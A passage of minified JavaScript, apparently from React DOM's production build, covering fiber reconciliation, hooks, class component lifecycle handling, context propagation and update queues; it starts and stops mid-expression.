d===b?a.latestPendingTime=0:d:d===b&&(a.latestPendingTime=c);c=a.earliestSuspendedTime;d=a.latestSuspendedTime;0===c?a.earliestSuspendedTime=a.latestSuspendedTime=b:c<b?a.earliestSuspendedTime=b:d>b&&(a.latestSuspendedTime=b);xc(b,a)}function Wf(a,b){var c=a.earliestPendingTime;a=a.earliestSuspendedTime;c>b&&(b=c);a>b&&(b=a);return b}function xc(a,b){var c=b.earliestSuspendedTime,d=b.latestSuspendedTime,e=b.earliestPendingTime,f=b.latestPingedTime;e=0!==e?e:f;0===e&&(0===a||d<a)&&(e=d);a=e;0!==a&&
c>a&&(a=c);b.nextExpirationTimeToWorkOn=e;b.expirationTime=a}function P(a,b){if(a&&a.defaultProps){b=B({},b);a=a.defaultProps;for(var c in a)void 0===b[c]&&(b[c]=a[c])}return b}function ei(a){var b=a._result;switch(a._status){case 1:return b;case 2:throw b;case 0:throw b;default:a._status=0;b=a._ctor;b=b();b.then(function(b){0===a._status&&(b=b.default,a._status=1,a._result=b)},function(b){0===a._status&&(a._status=2,a._result=b)});switch(a._status){case 1:return a._result;case 2:throw a._result;
}a._result=b;throw b;}}function yc(a,b,c,d){b=a.memoizedState;c=c(d,b);c=null===c||void 0===c?b:B({},b,c);a.memoizedState=c;d=a.updateQueue;null!==d&&0===a.expirationTime&&(d.baseState=c)}function Xf(a,b,c,d,e,f,g){a=a.stateNode;return"function"===typeof a.shouldComponentUpdate?a.shouldComponentUpdate(d,f,g):b.prototype&&b.prototype.isPureReactComponent?!vb(c,d)||!vb(e,f):!0}function Yf(a,b,c,d){var e=!1;d=va;var f=b.contextType;"object"===typeof f&&null!==f?f=T(f):(d=E(b)?Fa:F.current,e=b.contextTypes,
f=(e=null!==e&&void 0!==e)?Za(a,d):va);b=new b(c,f);a.memoizedState=null!==b.state&&void 0!==b.state?b.state:null;b.updater=zc;a.stateNode=b;b._reactInternalFiber=a;e&&(a=a.stateNode,a.__reactInternalMemoizedUnmaskedChildContext=d,a.__reactInternalMemoizedMaskedChildContext=f);return b}function Zf(a,b,c,d){a=b.state;"function"===typeof b.componentWillReceiveProps&&b.componentWillReceiveProps(c,d);"function"===typeof b.UNSAFE_componentWillReceiveProps&&b.UNSAFE_componentWillReceiveProps(c,d);b.state!==
a&&zc.enqueueReplaceState(b,b.state,null)}function Pd(a,b,c,d){var e=a.stateNode;e.props=c;e.state=a.memoizedState;e.refs=$f;var f=b.contextType;"object"===typeof f&&null!==f?e.context=T(f):(f=E(b)?Fa:F.current,e.context=Za(a,f));f=a.updateQueue;null!==f&&(Cb(a,f,c,e,d),e.state=a.memoizedState);f=b.getDerivedStateFromProps;"function"===typeof f&&(yc(a,b,f,c),e.state=a.memoizedState);"function"===typeof b.getDerivedStateFromProps||"function"===typeof e.getSnapshotBeforeUpdate||"function"!==typeof e.UNSAFE_componentWillMount&&
"function"!==typeof e.componentWillMount||(b=e.state,"function"===typeof e.componentWillMount&&e.componentWillMount(),"function"===typeof e.UNSAFE_componentWillMount&&e.UNSAFE_componentWillMount(),b!==e.state&&zc.enqueueReplaceState(e,e.state,null),f=a.updateQueue,null!==f&&(Cb(a,f,c,e,d),e.state=a.memoizedState));"function"===typeof e.componentDidMount&&(a.effectTag|=4)}function Db(a,b,c){a=c.ref;if(null!==a&&"function"!==typeof a&&"object"!==typeof a){if(c._owner){c=c._owner;var d=void 0;c&&(1!==
c.tag?n("309"):void 0,d=c.stateNode);d?void 0:n("147",a);var e=""+a;if(null!==b&&null!==b.ref&&"function"===typeof b.ref&&b.ref._stringRef===e)return b.ref;b=function(a){var b=d.refs;b===$f&&(b=d.refs={});null===a?delete b[e]:b[e]=a};b._stringRef=e;return b}"string"!==typeof a?n("284"):void 0;c._owner?void 0:n("290",a)}return a}function Ac(a,b){"textarea"!==a.type&&n("31","[object Object]"===Object.prototype.toString.call(b)?"object with keys {"+Object.keys(b).join(", ")+"}":b,"")}function ag(a){function b(b,
c){if(a){var d=b.lastEffect;null!==d?(d.nextEffect=c,b.lastEffect=c):b.firstEffect=b.lastEffect=c;c.nextEffect=null;c.effectTag=8}}function c(c,d){if(!a)return null;for(;null!==d;)b(c,d),d=d.sibling;return null}function d(a,b){for(a=new Map;null!==b;)null!==b.key?a.set(b.key,b):a.set(b.index,b),b=b.sibling;return a}function e(a,b,c){a=Ga(a,b,c);a.index=0;a.sibling=null;return a}function f(b,c,d){b.index=d;if(!a)return c;d=b.alternate;if(null!==d)return d=d.index,d<c?(b.effectTag=2,c):d;b.effectTag=
2;return c}function g(b){a&&null===b.alternate&&(b.effectTag=2);return b}function h(a,b,c,d){if(null===b||6!==b.tag)return b=Nd(c,a.mode,d),b.return=a,b;b=e(b,c,d);b.return=a;return b}function l(a,b,c,d){if(null!==b&&b.elementType===c.type)return d=e(b,c.props,d),d.ref=Db(a,b,c),d.return=a,d;d=wc(c.type,c.key,c.props,null,a.mode,d);d.ref=Db(a,b,c);d.return=a;return d}function k(a,b,c,d){if(null===b||4!==b.tag||b.stateNode.containerInfo!==c.containerInfo||b.stateNode.implementation!==c.implementation)return b=
Od(c,a.mode,d),b.return=a,b;b=e(b,c.children||[],d);b.return=a;return b}function m(a,b,c,d,f){if(null===b||7!==b.tag)return b=wa(c,a.mode,d,f),b.return=a,b;b=e(b,c,d);b.return=a;return b}function Ff(a,b,c){if("string"===typeof b||"number"===typeof b)return b=Nd(""+b,a.mode,c),b.return=a,b;if("object"===typeof b&&null!==b){switch(b.$$typeof){case Bc:return c=wc(b.type,b.key,b.props,null,a.mode,c),c.ref=Db(a,null,b),c.return=a,c;case Va:return b=Od(b,a.mode,c),b.return=a,b}if(Cc(b)||sb(b))return b=
wa(b,a.mode,c,null),b.return=a,b;Ac(a,b)}return null}function p(a,b,c,d){var e=null!==b?b.key:null;if("string"===typeof c||"number"===typeof c)return null!==e?null:h(a,b,""+c,d);if("object"===typeof c&&null!==c){switch(c.$$typeof){case Bc:return c.key===e?c.type===ta?m(a,b,c.props.children,d,e):l(a,b,c,d):null;case Va:return c.key===e?k(a,b,c,d):null}if(Cc(c)||sb(c))return null!==e?null:m(a,b,c,d,null);Ac(a,c)}return null}function r(a,b,c,d,e){if("string"===typeof d||"number"===typeof d)return a=
a.get(c)||null,h(b,a,""+d,e);if("object"===typeof d&&null!==d){switch(d.$$typeof){case Bc:return a=a.get(null===d.key?c:d.key)||null,d.type===ta?m(b,a,d.props.children,e,d.key):l(b,a,d,e);case Va:return a=a.get(null===d.key?c:d.key)||null,k(b,a,d,e)}if(Cc(d)||sb(d))return a=a.get(c)||null,m(b,a,d,e,null);Ac(b,d)}return null}function u(e,g,h,k){for(var l=null,m=null,n=g,q=g=0,v=null;null!==n&&q<h.length;q++){n.index>q?(v=n,n=null):v=n.sibling;var Q=p(e,n,h[q],k);if(null===Q){null===n&&(n=v);break}a&&
n&&null===Q.alternate&&b(e,n);g=f(Q,g,q);null===m?l=Q:m.sibling=Q;m=Q;n=v}if(q===h.length)return c(e,n),l;if(null===n){for(;q<h.length;q++)if(n=Ff(e,h[q],k))g=f(n,g,q),null===m?l=n:m.sibling=n,m=n;return l}for(n=d(e,n);q<h.length;q++)if(v=r(n,e,q,h[q],k))a&&null!==v.alternate&&n.delete(null===v.key?q:v.key),g=f(v,g,q),null===m?l=v:m.sibling=v,m=v;a&&n.forEach(function(a){return b(e,a)});return l}function x(e,g,h,k){var l=sb(h);"function"!==typeof l?n("150"):void 0;h=l.call(h);null==h?n("151"):void 0;
for(var m=l=null,q=g,v=g=0,Q=null,t=h.next();null!==q&&!t.done;v++,t=h.next()){q.index>v?(Q=q,q=null):Q=q.sibling;var u=p(e,q,t.value,k);if(null===u){q||(q=Q);break}a&&q&&null===u.alternate&&b(e,q);g=f(u,g,v);null===m?l=u:m.sibling=u;m=u;q=Q}if(t.done)return c(e,q),l;if(null===q){for(;!t.done;v++,t=h.next())t=Ff(e,t.value,k),null!==t&&(g=f(t,g,v),null===m?l=t:m.sibling=t,m=t);return l}for(q=d(e,q);!t.done;v++,t=h.next())t=r(q,e,v,t.value,k),null!==t&&(a&&null!==t.alternate&&q.delete(null===t.key?
v:t.key),g=f(t,g,v),null===m?l=t:m.sibling=t,m=t);a&&q.forEach(function(a){return b(e,a)});return l}return function(a,d,f,h){var k="object"===typeof f&&null!==f&&f.type===ta&&null===f.key;k&&(f=f.props.children);var l="object"===typeof f&&null!==f;if(l)switch(f.$$typeof){case Bc:a:{l=f.key;for(k=d;null!==k;){if(k.key===l)if(7===k.tag?f.type===ta:k.elementType===f.type){c(a,k.sibling);d=e(k,f.type===ta?f.props.children:f.props,h);d.ref=Db(a,k,f);d.return=a;a=d;break a}else{c(a,k);break}else b(a,k);
k=k.sibling}f.type===ta?(d=wa(f.props.children,a.mode,h,f.key),d.return=a,a=d):(h=wc(f.type,f.key,f.props,null,a.mode,h),h.ref=Db(a,d,f),h.return=a,a=h)}return g(a);case Va:a:{for(k=f.key;null!==d;){if(d.key===k)if(4===d.tag&&d.stateNode.containerInfo===f.containerInfo&&d.stateNode.implementation===f.implementation){c(a,d.sibling);d=e(d,f.children||[],h);d.return=a;a=d;break a}else{c(a,d);break}else b(a,d);d=d.sibling}d=Od(f,a.mode,h);d.return=a;a=d}return g(a)}if("string"===typeof f||"number"===
typeof f)return f=""+f,null!==d&&6===d.tag?(c(a,d.sibling),d=e(d,f,h),d.return=a,a=d):(c(a,d),d=Nd(f,a.mode,h),d.return=a,a=d),g(a);if(Cc(f))return u(a,d,f,h);if(sb(f))return x(a,d,f,h);l&&Ac(a,f);if("undefined"===typeof f&&!k)switch(a.tag){case 1:case 0:h=a.type,n("152",h.displayName||h.name||"Component")}return c(a,d)}}function Ha(a){a===Eb?n("174"):void 0;return a}function Qd(a,b){L(Fb,b,a);L(Gb,a,a);L(U,Eb,a);var c=b.nodeType;switch(c){case 9:case 11:b=(b=b.documentElement)?b.namespaceURI:Dd(null,
"");break;default:c=8===c?b.parentNode:b,b=c.namespaceURI||null,c=c.tagName,b=Dd(b,c)}D(U,a);L(U,b,a)}function $a(a){D(U,a);D(Gb,a);D(Fb,a)}function bg(a){Ha(Fb.current);var b=Ha(U.current);var c=Dd(b,a.type);b!==c&&(L(Gb,a,a),L(U,c,a))}function Rd(a){Gb.current===a&&(D(U,a),D(Gb,a))}function V(){n("321")}function Sd(a,b){if(null===b)return!1;for(var c=0;c<b.length&&c<a.length;c++)if(!Ea(a[c],b[c]))return!1;return!0}function Td(a,b,c,d,e,f){Hb=f;xa=b;W=null!==a?a.memoizedState:null;Dc.current=null===
W?fi:cg;b=c(d,e);if(Ib){do Ib=!1,Jb+=1,W=null!==a?a.memoizedState:null,ab=bb,X=G=y=null,Dc.current=cg,b=c(d,e);while(Ib);ia=null;Jb=0}Dc.current=Ud;a=xa;a.memoizedState=bb;a.expirationTime=Kb;a.updateQueue=X;a.effectTag|=Lb;a=null!==y&&null!==y.next;Hb=0;ab=G=bb=W=y=xa=null;Kb=0;X=null;Lb=0;a?n("300"):void 0;return b}function Vd(){Dc.current=Ud;Hb=0;ab=G=bb=W=y=xa=null;Kb=0;X=null;Lb=0;Ib=!1;ia=null;Jb=0}function cb(){var a={memoizedState:null,baseState:null,queue:null,baseUpdate:null,next:null};
null===G?bb=G=a:G=G.next=a;return G}function Mb(){if(null!==ab)G=ab,ab=G.next,y=W,W=null!==y?y.next:null;else{null===W?n("310"):void 0;y=W;var a={memoizedState:y.memoizedState,baseState:y.baseState,queue:y.queue,baseUpdate:y.baseUpdate,next:null};G=null===G?bb=a:G.next=a;W=y.next}return G}function dg(a,b){return"function"===typeof b?b(a):b}function eg(a,b,c){b=Mb();c=b.queue;null===c?n("311"):void 0;c.lastRenderedReducer=a;if(0<Jb){var d=c.dispatch;if(null!==ia){var e=ia.get(c);if(void 0!==e){ia.delete(c);
var f=b.memoizedState;do f=a(f,e.action),e=e.next;while(null!==e);Ea(f,b.memoizedState)||(ja=!0);b.memoizedState=f;b.baseUpdate===c.last&&(b.baseState=f);c.lastRenderedState=f;return[f,d]}}return[b.memoizedState,d]}d=c.last;var g=b.baseUpdate;f=b.baseState;null!==g?(null!==d&&(d.next=null),d=g.next):d=null!==d?d.next:null;if(null!==d){var h=e=null,l=d,k=!1;do{var m=l.expirationTime;m<Hb?(k||(k=!0,h=g,e=f),m>Kb&&(Kb=m)):f=l.eagerReducer===a?l.eagerState:a(f,l.action);g=l;l=l.next}while(null!==l&&l!==
d);k||(h=g,e=f);Ea(f,b.memoizedState)||(ja=!0);b.memoizedState=f;b.baseUpdate=h;b.baseState=e;c.lastRenderedState=f}return[b.memoizedState,c.dispatch]}function Wd(a,b,c,d){a={tag:a,create:b,destroy:c,deps:d,next:null};null===X?(X={lastEffect:null},X.lastEffect=a.next=a):(b=X.lastEffect,null===b?X.lastEffect=a.next=a:(c=b.next,b.next=a,a.next=c,X.lastEffect=a));return a}function Xd(a,b,c,d){var e=cb();Lb|=a;e.memoizedState=Wd(b,c,void 0,void 0===d?null:d)}function Yd(a,b,c,d){var e=Mb();d=void 0===
d?null:d;var f=void 0;if(null!==y){var g=y.memoizedState;f=g.destroy;if(null!==d&&Sd(d,g.deps)){Wd(db,c,f,d);return}}Lb|=a;e.memoizedState=Wd(b,c,f,d)}function fg(a,b){if("function"===typeof b)return a=a(),b(a),function(){b(null)};if(null!==b&&void 0!==b)return a=a(),b.current=a,function(){b.current=null}}function gg(a,b){}function hg(a,b,c){25>Jb?void 0:n("301");var d=a.alternate;if(a===xa||null!==d&&d===xa)if(Ib=!0,a={expirationTime:Hb,action:c,eagerReducer:null,eagerState:null,next:null},null===
ia&&(ia=new Map),c=ia.get(b),void 0===c)ia.set(b,a);else{for(b=c;null!==b.next;)b=b.next;b.next=a}else{eb();var e=ka();e=fb(e,a);var f={expirationTime:e,action:c,eagerReducer:null,eagerState:null,next:null},g=b.last;if(null===g)f.next=f;else{var h=g.next;null!==h&&(f.next=h);g.next=f}b.last=f;if(0===a.expirationTime&&(null===d||0===d.expirationTime)&&(d=b.lastRenderedReducer,null!==d))try{var l=b.lastRenderedState,k=d(l,c);f.eagerReducer=d;f.eagerState=k;if(Ea(k,l))return}catch(m){}finally{}ya(a,
e)}}function ig(a,b){var c=S(5,null,null,0);c.elementType="DELETED";c.type="DELETED";c.stateNode=b;c.return=a;c.effectTag=8;null!==a.lastEffect?(a.lastEffect.nextEffect=c,a.lastEffect=c):a.firstEffect=a.lastEffect=c}function jg(a,b){switch(a.tag){case 5:var c=a.type;b=1!==b.nodeType||c.toLowerCase()!==b.nodeName.toLowerCase()?null:b;return null!==b?(a.stateNode=b,!0):!1;case 6:return b=""===a.pendingProps||3!==b.nodeType?null:b,null!==b?(a.stateNode=b,!0):!1;case 13:return!1;default:return!1}}function kg(a){if(Ia){var b=
gb;if(b){var c=b;if(!jg(a,b)){b=Hd(c);if(!b||!jg(a,b)){a.effectTag|=2;Ia=!1;la=a;return}ig(la,c)}la=a;gb=Pf(b)}else a.effectTag|=2,Ia=!1,la=a}}function lg(a){for(a=a.return;null!==a&&5!==a.tag&&3!==a.tag&&18!==a.tag;)a=a.return;la=a}function Zd(a){if(a!==la)return!1;if(!Ia)return lg(a),Ia=!0,!1;var b=a.type;if(5!==a.tag||"head"!==b&&"body"!==b&&!Gd(b,a.memoizedProps))for(b=gb;b;)ig(a,b),b=Hd(b);lg(a);gb=la?Hd(a.stateNode):null;return!0}function $d(){gb=la=null;Ia=!1}function N(a,b,c,d){b.child=null===
a?ae(b,null,c,d):hb(b,a.child,c,d)}function mg(a,b,c,d,e){c=c.render;var f=b.ref;ib(b,e);d=Td(a,b,c,d,f,e);if(null!==a&&!ja)return b.updateQueue=a.updateQueue,b.effectTag&=-517,a.expirationTime<=e&&(a.expirationTime=0),ma(a,b,e);b.effectTag|=1;N(a,b,d,e);return b.child}function ng(a,b,c,d,e,f){if(null===a){var g=c.type;if("function"===typeof g&&!Md(g)&&void 0===g.defaultProps&&null===c.compare&&void 0===c.defaultProps)return b.tag=15,b.type=g,og(a,b,g,d,e,f);a=wc(c.type,null,d,null,b.mode,f);a.ref=
b.ref;a.return=b;return b.child=a}g=a.child;if(e<f&&(e=g.memoizedProps,c=c.compare,c=null!==c?c:vb,c(e,d)&&a.ref===b.ref))return ma(a,b,f);b.effectTag|=1;a=Ga(g,d,f);a.ref=b.ref;a.return=b;return b.child=a}function og(a,b,c,d,e,f){return null!==a&&vb(a.memoizedProps,d)&&a.ref===b.ref&&(ja=!1,e<f)?ma(a,b,f):be(a,b,c,d,f)}function pg(a,b){var c=b.ref;if(null===a&&null!==c||null!==a&&a.ref!==c)b.effectTag|=128}function be(a,b,c,d,e){var f=E(c)?Fa:F.current;f=Za(b,f);ib(b,e);c=Td(a,b,c,d,f,e);if(null!==
a&&!ja)return b.updateQueue=a.updateQueue,b.effectTag&=-517,a.expirationTime<=e&&(a.expirationTime=0),ma(a,b,e);b.effectTag|=1;N(a,b,c,e);return b.child}function qg(a,b,c,d,e){if(E(c)){var f=!0;vc(b)}else f=!1;ib(b,e);if(null===b.stateNode)null!==a&&(a.alternate=null,b.alternate=null,b.effectTag|=2),Yf(b,c,d,e),Pd(b,c,d,e),d=!0;else if(null===a){var g=b.stateNode,h=b.memoizedProps;g.props=h;var l=g.context,k=c.contextType;"object"===typeof k&&null!==k?k=T(k):(k=E(c)?Fa:F.current,k=Za(b,k));var m=
c.getDerivedStateFromProps,n="function"===typeof m||"function"===typeof g.getSnapshotBeforeUpdate;n||"function"!==typeof g.UNSAFE_componentWillReceiveProps&&"function"!==typeof g.componentWillReceiveProps||(h!==d||l!==k)&&Zf(b,g,d,k);za=!1;var p=b.memoizedState;l=g.state=p;var r=b.updateQueue;null!==r&&(Cb(b,r,d,g,e),l=b.memoizedState);h!==d||p!==l||M.current||za?("function"===typeof m&&(yc(b,c,m,d),l=b.memoizedState),(h=za||Xf(b,c,h,d,p,l,k))?(n||"function"!==typeof g.UNSAFE_componentWillMount&&
"function"!==typeof g.componentWillMount||("function"===typeof g.componentWillMount&&g.componentWillMount(),"function"===typeof g.UNSAFE_componentWillMount&&g.UNSAFE_componentWillMount()),"function"===typeof g.componentDidMount&&(b.effectTag|=4)):("function"===typeof g.componentDidMount&&(b.effectTag|=4),b.memoizedProps=d,b.memoizedState=l),g.props=d,g.state=l,g.context=k,d=h):("function"===typeof g.componentDidMount&&(b.effectTag|=4),d=!1)}else g=b.stateNode,h=b.memoizedProps,g.props=b.type===b.elementType?
h:P(b.type,h),l=g.context,k=c.contextType,"object"===typeof k&&null!==k?k=T(k):(k=E(c)?Fa:F.current,k=Za(b,k)),m=c.getDerivedStateFromProps,(n="function"===typeof m||"function"===typeof g.getSnapshotBeforeUpdate)||"function"!==typeof g.UNSAFE_componentWillReceiveProps&&"function"!==typeof g.componentWillReceiveProps||(h!==d||l!==k)&&Zf(b,g,d,k),za=!1,l=b.memoizedState,p=g.state=l,r=b.updateQueue,null!==r&&(Cb(b,r,d,g,e),p=b.memoizedState),h!==d||l!==p||M.current||za?("function"===typeof m&&(yc(b,
c,m,d),p=b.memoizedState),(m=za||Xf(b,c,h,d,l,p,k))?(n||"function"!==typeof g.UNSAFE_componentWillUpdate&&"function"!==typeof g.componentWillUpdate||("function"===typeof g.componentWillUpdate&&g.componentWillUpdate(d,p,k),"function"===typeof g.UNSAFE_componentWillUpdate&&g.UNSAFE_componentWillUpdate(d,p,k)),"function"===typeof g.componentDidUpdate&&(b.effectTag|=4),"function"===typeof g.getSnapshotBeforeUpdate&&(b.effectTag|=256)):("function"!==typeof g.componentDidUpdate||h===a.memoizedProps&&l===
a.memoizedState||(b.effectTag|=4),"function"!==typeof g.getSnapshotBeforeUpdate||h===a.memoizedProps&&l===a.memoizedState||(b.effectTag|=256),b.memoizedProps=d,b.memoizedState=p),g.props=d,g.state=p,g.context=k,d=m):("function"!==typeof g.componentDidUpdate||h===a.memoizedProps&&l===a.memoizedState||(b.effectTag|=4),"function"!==typeof g.getSnapshotBeforeUpdate||h===a.memoizedProps&&l===a.memoizedState||(b.effectTag|=256),d=!1);return ce(a,b,c,d,f,e)}function ce(a,b,c,d,e,f){pg(a,b);var g=0!==(b.effectTag&
64);if(!d&&!g)return e&&Sf(b,c,!1),ma(a,b,f);d=b.stateNode;gi.current=b;var h=g&&"function"!==typeof c.getDerivedStateFromError?null:d.render();b.effectTag|=1;null!==a&&g?(b.child=hb(b,a.child,null,f),b.child=hb(b,null,h,f)):N(a,b,h,f);b.memoizedState=d.state;e&&Sf(b,c,!0);return b.child}function rg(a){var b=a.stateNode;b.pendingContext?Qf(a,b.pendingContext,b.pendingContext!==b.context):b.context&&Qf(a,b.context,!1);Qd(a,b.containerInfo)}function sg(a,b,c){var d=b.mode,e=b.pendingProps,f=b.memoizedState;
if(0===(b.effectTag&64)){f=null;var g=!1}else f={timedOutAt:null!==f?f.timedOutAt:0},g=!0,b.effectTag&=-65;if(null===a)if(g){var h=e.fallback;a=wa(null,d,0,null);0===(b.mode&1)&&(a.child=null!==b.memoizedState?b.child.child:b.child);d=wa(h,d,c,null);a.sibling=d;c=a;c.return=d.return=b}else c=d=ae(b,null,e.children,c);else null!==a.memoizedState?(d=a.child,h=d.sibling,g?(c=e.fallback,e=Ga(d,d.pendingProps,0),0===(b.mode&1)&&(g=null!==b.memoizedState?b.child.child:b.child,g!==d.child&&(e.child=g)),
d=e.sibling=Ga(h,c,h.expirationTime),c=e,e.childExpirationTime=0,c.return=d.return=b):c=d=hb(b,d.child,e.children,c)):(h=a.child,g?(g=e.fallback,e=wa(null,d,0,null),e.child=h,0===(b.mode&1)&&(e.child=null!==b.memoizedState?b.child.child:b.child),d=e.sibling=wa(g,d,c,null),d.effectTag|=2,c=e,e.childExpirationTime=0,c.return=d.return=b):d=c=hb(b,h,e.children,c)),b.stateNode=a.stateNode;b.memoizedState=f;b.child=c;return d}function ma(a,b,c){null!==a&&(b.contextDependencies=a.contextDependencies);if(b.childExpirationTime<
c)return null;null!==a&&b.child!==a.child?n("153"):void 0;if(null!==b.child){a=b.child;c=Ga(a,a.pendingProps,a.expirationTime);b.child=c;for(c.return=b;null!==a.sibling;)a=a.sibling,c=c.sibling=Ga(a,a.pendingProps,a.expirationTime),c.return=b;c.sibling=null}return b.child}function hi(a,b,c){var d=b.expirationTime;if(null!==a)if(a.memoizedProps!==b.pendingProps||M.current)ja=!0;else{if(d<c){ja=!1;switch(b.tag){case 3:rg(b);$d();break;case 5:bg(b);break;case 1:E(b.type)&&vc(b);break;case 4:Qd(b,b.stateNode.containerInfo);
break;case 10:tg(b,b.memoizedProps.value);break;case 13:if(null!==b.memoizedState){d=b.child.childExpirationTime;if(0!==d&&d>=c)return sg(a,b,c);b=ma(a,b,c);return null!==b?b.sibling:null}}return ma(a,b,c)}}else ja=!1;b.expirationTime=0;switch(b.tag){case 2:d=b.elementType;null!==a&&(a.alternate=null,b.alternate=null,b.effectTag|=2);a=b.pendingProps;var e=Za(b,F.current);ib(b,c);e=Td(null,b,d,a,e,c);b.effectTag|=1;if("object"===typeof e&&null!==e&&"function"===typeof e.render&&void 0===e.$$typeof){b.tag=
1;Vd();if(E(d)){var f=!0;vc(b)}else f=!1;b.memoizedState=null!==e.state&&void 0!==e.state?e.state:null;var g=d.getDerivedStateFromProps;"function"===typeof g&&yc(b,d,g,a);e.updater=zc;b.stateNode=e;e._reactInternalFiber=b;Pd(b,d,a,c);b=ce(null,b,d,!0,f,c)}else b.tag=0,N(null,b,e,c),b=b.child;return b;case 16:e=b.elementType;null!==a&&(a.alternate=null,b.alternate=null,b.effectTag|=2);f=b.pendingProps;a=ei(e);b.type=a;e=b.tag=ci(a);f=P(a,f);g=void 0;switch(e){case 0:g=be(null,b,a,f,c);break;case 1:g=
qg(null,b,a,f,c);break;case 11:g=mg(null,b,a,f,c);break;case 14:g=ng(null,b,a,P(a.type,f),d,c);break;default:n("306",a,"")}return g;case 0:return d=b.type,e=b.pendingProps,e=b.elementType===d?e:P(d,e),be(a,b,d,e,c);case 1:return d=b.type,e=b.pendingProps,e=b.elementType===d?e:P(d,e),qg(a,b,d,e,c);case 3:rg(b);d=b.updateQueue;null===d?n("282"):void 0;e=b.memoizedState;e=null!==e?e.element:null;Cb(b,d,b.pendingProps,null,c);d=b.memoizedState.element;if(d===e)$d(),b=ma(a,b,c);else{e=b.stateNode;if(e=
(null===a||null===a.child)&&e.hydrate)gb=Pf(b.stateNode.containerInfo),la=b,e=Ia=!0;e?(b.effectTag|=2,b.child=ae(b,null,d,c)):(N(a,b,d,c),$d());b=b.child}return b;case 5:return bg(b),null===a&&kg(b),d=b.type,e=b.pendingProps,f=null!==a?a.memoizedProps:null,g=e.children,Gd(d,e)?g=null:null!==f&&Gd(d,f)&&(b.effectTag|=16),pg(a,b),1!==c&&b.mode&1&&e.hidden?(b.expirationTime=b.childExpirationTime=1,b=null):(N(a,b,g,c),b=b.child),b;case 6:return null===a&&kg(b),null;case 13:return sg(a,b,c);case 4:return Qd(b,
b.stateNode.containerInfo),d=b.pendingProps,null===a?b.child=hb(b,null,d,c):N(a,b,d,c),b.child;case 11:return d=b.type,e=b.pendingProps,e=b.elementType===d?e:P(d,e),mg(a,b,d,e,c);case 7:return N(a,b,b.pendingProps,c),b.child;case 8:return N(a,b,b.pendingProps.children,c),b.child;case 12:return N(a,b,b.pendingProps.children,c),b.child;case 10:a:{d=b.type._context;e=b.pendingProps;g=b.memoizedProps;f=e.value;tg(b,f);if(null!==g){var h=g.value;f=Ea(h,f)?0:("function"===typeof d._calculateChangedBits?
d._calculateChangedBits(h,f):1073741823)|0;if(0===f){if(g.children===e.children&&!M.current){b=ma(a,b,c);break a}}else for(h=b.child,null!==h&&(h.return=b);null!==h;){var l=h.contextDependencies;if(null!==l){g=h.child;for(var k=l.first;null!==k;){if(k.context===d&&0!==(k.observedBits&f)){1===h.tag&&(k=Aa(c),k.tag=Ec,na(h,k));h.expirationTime<c&&(h.expirationTime=c);k=h.alternate;null!==k&&k.expirationTime<c&&(k.expirationTime=c);k=c;for(var m=h.return;null!==m;){var p=m.alternate;if(m.childExpirationTime<
k)m.childExpirationTime=k,null!==p&&p.childExpirationTime<k&&(p.childExpirationTime=k);else if(null!==p&&p.childExpirationTime<k)p.childExpirationTime=k;else break;m=m.return}l.expirationTime<c&&(l.expirationTime=c);break}k=k.next}}else g=10===h.tag?h.type===b.type?null:h.child:h.child;if(null!==g)g.return=h;else for(g=h;null!==g;){if(g===b){g=null;break}h=g.sibling;if(null!==h){h.return=g.return;g=h;break}g=g.return}h=g}}N(a,b,e.children,c);b=b.child}return b;case 9:return e=b.type,f=b.pendingProps,
d=f.children,ib(b,c),e=T(e,f.unstable_observedBits),d=d(e),b.effectTag|=1,N(a,b,d,c),b.child;case 14:return e=b.type,f=P(e,b.pendingProps),f=P(e.type,f),ng(a,b,e,f,d,c);case 15:return og(a,b,b.type,b.pendingProps,d,c);case 17:return d=b.type,e=b.pendingProps,e=b.elementType===d?e:P(d,e),null!==a&&(a.alternate=null,b.alternate=null,b.effectTag|=2),b.tag=1,E(d)?(a=!0,vc(b)):a=!1,ib(b,c),Yf(b,d,e,c),Pd(b,d,e,c),ce(null,b,d,!0,a,c)}n("156")}function tg(a,b){var c=a.type._context;L(de,c._currentValue,
a);c._currentValue=b}function ee(a){var b=de.current;D(de,a);a.type._context._currentValue=b}function ib(a,b){Nb=a;Ob=Ja=null;var c=a.contextDependencies;null!==c&&c.expirationTime>=b&&(ja=!0);a.contextDependencies=null}function T(a,b){if(Ob!==a&&!1!==b&&0!==b){if("number"!==typeof b||1073741823===b)Ob=a,b=1073741823;b={context:a,observedBits:b,next:null};null===Ja?(null===Nb?n("308"):void 0,Ja=b,Nb.contextDependencies={first:b,expirationTime:0}):Ja=Ja.next=b}return a._currentValue}function Fc(a){return{baseState:a,
firstUpdate:null,lastUpdate:null,firstCapturedUpdate:null,lastCapturedUpdate:null,firstEffect:null,lastEffect:null,firstCapturedEffect:null,lastCapturedEffect:null}}function fe(a){return{baseState:a.baseState,firstUpdate:a.firstUpdate,lastUpdate:a.lastUpdate,firstCapturedUpdate:null,lastCapturedUpdate:null,firstEffect:null,lastEffect:null,firstCapturedEffect:null,lastCapturedEffect:null}}function Aa(a){return{expirationTime:a,tag:ug,payload:null,callback:null,next:null,nextEffect:null}}function Gc(a,
b){null===a.lastUpdate?a.firstUpdate=a.lastUpdate=b:(a.lastUpdate.next=b,a.lastUpdate=b)}function na(a,b){var c=a.alternate;if(null===c){var d=a.updateQueue;var e=null;null===d&&(d=a.updateQueue=Fc(a.memoizedState))}else d=a.updateQueue,e=c.updateQueue,null===d?null===e?(d=a.updateQueue=Fc(a.memoizedState),e=c.updateQueue=Fc(c.memoizedState)):d=a.updateQueue=fe(e):null===e&&(e=c.updateQueue=fe(d));null===e||d===e?Gc(d,b):null===d.lastUpdate||null===e.lastUpdate?(Gc(d,b),Gc(e,b)):(Gc(d,b),e.lastUpdate=
b)}function vg(a,b){var c=a.updateQueue;c=null===c?a.updateQueue=Fc(a.memoizedState):wg(a,c);null===c.lastCapturedUpdate?c.firstCapturedUpdate=c.lastCapturedUpdate=b:(c.lastCapturedUpdate.next=b,c.lastCapturedUpdate=b)}function wg(a,b){var c=a.alternate;null!==c&&b===c.updateQueue&&(b=a.updateQueue=fe(b));return b}function xg(a,b,c,d,e,f){switch(c.tag){case yg:return a=c.payload,"function"===typeof a?a.call(f,d,e):a;case ge:a.effectTag=a.effectTag&-2049|64;case ug:a=c.payload;e="function"===typeof a?
